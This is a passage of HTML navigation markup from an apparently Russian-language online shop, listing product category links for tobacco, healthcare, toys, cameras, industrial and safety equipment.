									<div class="card cat-sub 63771">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/табачные-изделия">Табачные изделия</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/еда--напитки-и-табак-курительные-трубки">Курительные трубки</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/еда--напитки-и-табак-сигары">сигары</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/еда--напитки-и-табак-сигареты">сигареты</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/еда--напитки-и-табак-электронные-сигареты-и-испарители">Электронные сигареты и испарители</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/еда--напитки-и-табак-жевательныи-дым">Жевательный дым</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/еда--напитки-и-табак-свободныи-дым">Свободный дым</a></li>
											
										</ul>
									</div>
								
							
						
							
								
									<div class="card cat-sub 68361">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/здравоохранение">Здравоохранение</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/здоровье-и-красота-аксессуары-для-биометрических-мониторов">Аксессуары для биометрических мониторов</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/здоровье-и-красота-иглоукалывание">иглоукалывание</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/здоровье-и-красота-слуховые-аппараты">Слуховые аппараты</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/здоровье-и-красота-средства-от-недержания">Средства от недержания</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/здоровье-и-красота-бинты-эластичные-для-пациентов">Бинты эластичные для пациентов</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/здоровье-и-красота-аптечки">Аптечки</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/здоровье-и-красота-противозачаточные-коробки">Противозачаточные коробки</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/здоровье-и-красота-респираторныи-уход">Респираторный уход</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/здоровье-и-красота-comadres">Comadres</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/здоровье-и-красота-физиотерапевтическое-оборудование">Физиотерапевтическое оборудование</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/здоровье-и-красота-идентификационные-метки-для-больниц">Идентификационные метки для больниц</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/здоровье-и-красота-спермициды">спермициды</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/здоровье-и-красота-хирургические-смазки">Хирургические смазки</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/здоровье-и-красота-проводящие-лосьоны-и-гели">Проводящие лосьоны и гели</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/здоровье-и-красота-лекарства">Лекарства</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/здоровье-и-красота-лампы-люминотерапии">Лампы люминотерапии</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/здоровье-и-красота-мобильность-и-доступность">Мобильность и доступность</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/здоровье-и-красота-биометрические-мониторы">Биометрические мониторы</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/здоровье-и-красота-фитнес-и-питание">Фитнес и питание</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/здоровье-и-красота-презервативы">Презервативы</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/здоровье-и-красота-первая-медицинская-помощь">Первая медицинская помощь</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/здоровье-и-красота-больничные-системы-сигнализации">Больничные системы сигнализации</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/здоровье-и-красота-контеинеры-для-сбора">Контейнеры для сбора</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/здоровье-и-красота-медицинские-анализы">Медицинские анализы</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/здоровье-и-красота-брекеты-и-ортодонтические-приспособления">Брекеты и ортодонтические приспособления</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 68361">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/личные-заботы">Личные заботы</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/здоровье-и-красота-снотворное">Снотворное</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/здоровье-и-красота-парикмахерская-и-благоустроиство">Парикмахерская и благоустройство</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/здоровье-и-красота-хлопковые-шарики">Хлопковые шарики</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/здоровье-и-красота-солярии">Солярии</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/здоровье-и-красота-косметика">Косметика</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/здоровье-и-красота-тампоны">Тампоны</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/здоровье-и-красота-забота-о-полости-рта">Забота о полости рта</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/здоровье-и-красота-уход-за-зрением">Уход за зрением</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/здоровье-и-красота-уход-за-спинои">Уход за спиной</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/здоровье-и-красота-уход-за-волосами">Уход за волосами</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/здоровье-и-красота-уход-за-ушами">Уход за ушами</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/здоровье-и-красота-уход-за-ногами">Уход за ногами</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/здоровье-и-красота-коврики-для-загара">Коврики для загара</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/здоровье-и-красота-дезодоранты-и-антиперспиранты">Дезодоранты и антиперспиранты</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/здоровье-и-красота-личные-смазки">Личные смазки</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/здоровье-и-красота-наборы-и-принадлежности-для-клизмы">Наборы и принадлежности для клизмы</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/здоровье-и-красота-массаж-и-расслабление">Массаж и расслабление</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/здоровье-и-красота-пинцет">пинцет</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/здоровье-и-красота-товары-для-женскои-гигиены">Товары для женской гигиены</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 68361">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/чистка-и-уход-за-ювелирными-изделиями">Чистка и уход за ювелирными изделиями</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/здоровье-и-красота-инструменты-для-чистки-ювелирных-изделии">Инструменты для чистки ювелирных изделий</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/здоровье-и-красота-пароочиститель-для-украшении">Пароочиститель для украшений</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/здоровье-и-красота-ремонтные-комплекты-часов">Ремонтные комплекты часов</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/здоровье-и-красота-чистка-и-полировка-ювелирных-изделии">Чистка и полировка ювелирных изделий</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/здоровье-и-красота-ювелирныи-кеис">Ювелирный кейс</a></li>
											
										</ul>
									</div>
								
							
						
							
								
									<div class="card cat-sub 65523">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/таимеры-игры">Таймеры игры</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 65523">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/уличное-игровое-оборудование">Уличное игровое оборудование</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/игрушки-и-игры-аксессуары-для-качелеи-и-уличные-игрушки">Аксессуары для качелей и уличные игрушки</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/игрушки-и-игры-батутные-аксессуары">Батутные аксессуары</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/игрушки-и-игры-аксессуары-для-надувных-игрушек">Аксессуары для надувных игрушек</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/игрушки-и-игры-пого-палка">Пого-палка</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/игрушки-и-игры-качели">Качели</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/игрушки-и-игры-эластичные-кровати">Эластичные кровати</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/игрушки-и-игры-песочницы">Песочницы</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/игрушки-и-игры-надувные-замки">Надувные замки</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/игрушки-и-игры-игрушечные-дома">Игрушечные дома</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/игрушки-и-игры-водное-игровое-оборудование">Водное игровое оборудование</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/игрушки-и-игры-наборы-качелеи-и-уличные-игрушки">Наборы качелей и уличные игрушки</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/игрушки-и-игры-слаиды">Слайды</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/игрушки-и-игры-игрушечные-палатки-и-туннели">Игрушечные палатки и туннели</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/игрушки-и-игры-качалки">Качалки</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/игрушки-и-игры-прыжки">Прыжки</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 65523">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/игры">Игры</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/игрушки-и-игры-аксессуары-для-покера">Аксессуары для покера</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/игрушки-и-игры-боевые-аксессуары-для-спиннинга">Боевые аксессуары для спиннинга</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/игрушки-и-игры-аксессуары-для-карточных-игр">Аксессуары для карточных игр</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/игрушки-и-игры-набор-бинго">Набор бинго</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/игрушки-и-игры-игровые-автоматы">игровые автоматы</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/игрушки-и-игры-наборы-для-игры-в-кости-и-блэкджек">Наборы для игры в кости и блэкджек</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/игрушки-и-игры-наборы-кубиков-и-наборы">Наборы кубиков и наборы</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/игрушки-и-игры-карточные-игры">Карточные игры</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/игрушки-и-игры-фишки-для-покера-и-игры">Фишки для покера и игры</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/игрушки-и-игры-настольные-игры">Настольные игры</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/игрушки-и-игры-игры-на-ловкость">Игры на ловкость</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/игрушки-и-игры-игры-с-кусочками-и-кубиками">Игры с кусочками и кубиками</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/игрушки-и-игры-портативные-электронные-игры">Портативные электронные игры</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/игрушки-и-игры-рулетка">рулетка</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/игрушки-и-игры-боевая-вершина">Боевая вершина</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 65523">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/головоломка">Головоломка</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/игрушки-и-игры-аксессуары-для-пазлов">Аксессуары для пазлов</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/игрушки-и-игры-кусочки-головоломки">Кусочки головоломки</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/игрушки-и-игры-деревянные-пазлы">Деревянные пазлы</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/игрушки-и-игры-механические-пазлы">Механические пазлы</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 65523">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/игрушки">игрушки</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/игрушки-и-игры-аксессуары-для-игрушечных-транспортных-средств">Аксессуары для игрушечных транспортных средств</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/игрушки-и-игры-игрушечные-пистолеты">Игрушечные пистолеты</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/игрушки-и-игры-куклы--наборы-и-персонажи">Куклы, наборы и персонажи</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/игрушки-и-игры-прогулочные-игрушки">Прогулочные игрушки</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/игрушки-и-игры-искусство-и-дизаин-игрушек">Искусство и дизайн игрушек</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/игрушки-и-игры-активные-игрушки">Активные игрушки</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/игрушки-и-игры-игрушки-с-дистанционным-управлением">Игрушки с дистанционным управлением</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/игрушки-и-игры-сборка-игрушек">Сборка игрушек</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/игрушки-и-игры-веревочные-игрушки">Веревочные игрушки</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/игрушки-и-игры-обучающие-игрушки">Обучающие игрушки</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/игрушки-и-игры-спортивные-игрушки">Спортивные игрушки</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/игрушки-и-игры-музыкальные-игрушки">Музыкальные игрушки</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/игрушки-и-игры-игрушки-для-ваннои">Игрушки для ванной</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/игрушки-и-игры-исполнительные-игрушки">Исполнительные игрушки</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/игрушки-и-игры-визуальные-игрушки">Визуальные игрушки</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/игрушки-и-игры-пляжные-и-песочные-игрушки">Пляжные и песочные игрушки</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/игрушки-и-игры-летающие-игрушки">Летающие игрушки</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/игрушки-и-игры-корзины-подарочные-игрушки">Корзины подарочные игрушки</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/игрушки-и-игры-притворяться">Притворяться</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/игрушки-и-игры-бассеин-с-шариками">Бассейн с шариками</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/игрушки-и-игры-игрушечные-машины">Игрушечные машины</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/игрушки-и-игры-игрушечные-роботы">Игрушечные роботы</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/игрушки-и-игры-аксессуары-для-игрушечного-пистолета">Аксессуары для игрушечного пистолета</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/игрушки-и-игры-аксессуары-для-игрушек-с-дистанционным-управлением">Аксессуары для игрушек с дистанционным управлением</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/игрушки-и-игры-спортивные-аксессуары-для-игрушек">Спортивные аксессуары для игрушек</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/игрушки-и-игры-летающие-игрушки">Летающие игрушки</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/игрушки-и-игры-аксессуары-для-педальных-колясок">Аксессуары для педальных колясок</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/игрушки-и-игры-аксессуары-для-бассеина">Аксессуары для бассейна</a></li>
											
										</ul>
									</div>
								
							
						
							
								
									<div class="card cat-sub 64237">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/вечеринки-и-торжества">Вечеринки и торжества</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/искусство-и-развлечения-товары-для-вечеринок">Товары для вечеринок</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/искусство-и-развлечения-дарить-подарки">дарить подарки</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/искусство-и-развлечения-визуальные-эффекты">Визуальные эффекты</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/искусство-и-развлечения-трофеи-и-награды">Трофеи и награды</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 64237">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/хобби-и-искусство">Хобби и искусство</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/искусство-и-развлечения-аксессуары-для-музыкальных-инструментов-и-оркестров">Аксессуары для музыкальных инструментов и оркестров</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/искусство-и-развлечения-искусство-и-ремесло">Искусство и ремесло</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/искусство-и-развлечения-коллекционирование">Коллекционирование</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/искусство-и-развлечения-построение-модели">Построение модели</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/искусство-и-развлечения-музыкальные-инструменты">Музыкальные инструменты</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/искусство-и-развлечения-жонглирование">жонглирование</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/искусство-и-развлечения-магия-и-безделушки">Магия и безделушки</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/искусство-и-развлечения-домашнее-пивоварение-и-винные-принадлежности">Домашнее пивоварение и винные принадлежности</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 64237">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/билеты-на-мероприятия">Билеты на мероприятия</a></li>
											
										</ul>
									</div>
								
							
						
							
								
									<div class="card cat-sub 66923">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/оптическая-камера-и-аксессуары">Оптическая камера и аксессуары</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/камеры-и-оптика-аксессуары-и-запчасти-для-фотоаппаратов">Аксессуары и запчасти для фотоаппаратов</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/камеры-и-оптика-аксессуары-для-оптических-линз">Аксессуары для оптических линз</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/камеры-и-оптика-аксессуары-для-штативов-и-моноподов">Аксессуары для штативов и моноподов</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/камеры-и-оптика-оптические-аксессуары">Оптические аксессуары</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/камеры-и-оптика-объективы-камеры-и-оптические-линзы">Объективы камеры и оптические линзы</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/камеры-и-оптика-сменные-кабели-для-камеры-и-оптических-аксессуаров">Сменные кабели для камеры и оптических аксессуаров</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/камеры-и-оптика-штативы-и-моноподы">Штативы и моноподы</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 66923">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/камеры">камеры</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/камеры-и-оптика-borescope">Borescope</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/камеры-и-оптика-камеры-следа">Камеры следа</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/камеры-и-оптика-пленочные-камеры">Пленочные камеры</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/камеры-и-оптика-видеокамеры">Видеокамеры</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/камеры-и-оптика-камеры-наблюдения">Камеры наблюдения</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/камеры-и-оптика-цифровые-камеры">Цифровые камеры</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/камеры-и-оптика-одноразовые-камеры">Одноразовые камеры</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/камеры-и-оптика-веб-камера">Веб-камера</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 66923">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/фотография">фотография</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/камеры-и-оптика-отрицательное-и-слаид-хранилище">Отрицательное и слайд-хранилище</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/камеры-и-оптика-аксессуары-для-фотомонтажа">Аксессуары для фотомонтажа</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/камеры-и-оптика-освещение-и-студия">Освещение и студия</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/камеры-и-оптика-темная-комната">Темная комната</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 66923">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/оптика">Оптика</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/камеры-и-оптика-оптические-инструменты">Оптические инструменты</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/камеры-и-оптика-бинокль">Бинокль</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/камеры-и-оптика-очки">Очки</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/камеры-и-оптика-дальномеры">Дальномеры</a></li>
											
										</ul>
									</div>
								
							
						
							
								
									<div class="card cat-sub 66709">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/сельское-хозяиство">сельское хозяйство</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/коммерческии-и-промышленныи-домашнии-скот">Домашний скот</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 66709">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/промышленные-аксессуары-для-хранения">Промышленные аксессуары для хранения</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 66709">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/правоохранительные-органы">Правоохранительные органы</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/коммерческии-и-промышленныи-кулаки">Кулаки</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/коммерческии-и-промышленныи-металлоискатели">Металлоискатели</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 66709">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/промышленное-хранение">Промышленное хранение</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/коммерческии-и-промышленныи-промышленные-шкафы">Промышленные шкафы</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/коммерческии-и-промышленныи-доставка-контеинеров">Доставка контейнеров</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/коммерческии-и-промышленныи-экранные-двери-и-отсеки">Экранные двери и отсеки</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/коммерческии-и-промышленныи-промышленные-стеллажи">Промышленные стеллажи</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 66709">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/парикмахерские-и-косметология">Парикмахерские и косметология</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/коммерческии-и-промышленныи-парикмахерские-кресла">Парикмахерские кресла</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/коммерческии-и-промышленныи-педикюрные-кресла">Педикюрные кресла</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/коммерческии-и-промышленныи-чехлы-для-парикмахеров-и-шеи-протекторы">Чехлы для парикмахеров и шеи протекторы</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 66709">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/уборка-тележек-и-ведер">Уборка тележек и ведер</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 66709">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/наука-и-лаборатория">Наука и лаборатория</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/коммерческии-и-промышленныи-биохимикаты">Биохимикаты</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/коммерческии-и-промышленныи-лабораторное-оборудование">Лабораторное оборудование</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/коммерческии-и-промышленныи-наборы-для-рассечения">Наборы для рассечения</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/коммерческии-и-промышленныи-лабораторные-образцы">Лабораторные образцы</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/коммерческии-и-промышленныи-лабораторные-принадлежности">Лабораторные принадлежности</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/коммерческии-и-промышленныи-лабораторные-химикаты">Лабораторные химикаты</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 66709">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/компоненты-автоматизации-управления">Компоненты автоматизации управления</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/коммерческии-и-промышленныи-регулируемые-регуляторы-скорости-и-частоты">Регулируемые регуляторы скорости и частоты</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/коммерческии-и-промышленныи-программируемые-логические-контроллеры">Программируемые логические контроллеры</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 66709">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/строительство">строительство</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/коммерческии-и-промышленныи-конусы-и-бочки">Конусы и бочки</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/коммерческии-и-промышленныи-опрос">Опрос</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 66709">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/защитное-снаряжение">Защитное снаряжение</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/коммерческии-и-промышленныи-аксессуары-для-респираторов-и-противогазов">Аксессуары для респираторов и противогазов</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/коммерческии-и-промышленныи-защитные-фартуки">Защитные фартуки</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/коммерческии-и-промышленныи-ремни-безопасности-труда">Ремни безопасности труда</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/коммерческии-и-промышленныи-сварочные-шлемы">Сварочные шлемы</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/коммерческии-и-промышленныи-защитные-шлемы">Защитные шлемы</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/коммерческии-и-промышленныи-ремни-безопасности">Ремни безопасности</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/коммерческии-и-промышленныи-бронежилеты">Бронежилеты</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/коммерческии-и-промышленныи-защитные-перчатки">Защитные перчатки</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/коммерческии-и-промышленныи-защитные-наколенники">Защитные наколенники</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/коммерческии-и-промышленныи-защитные-маски">Защитные маски</a></li>
											
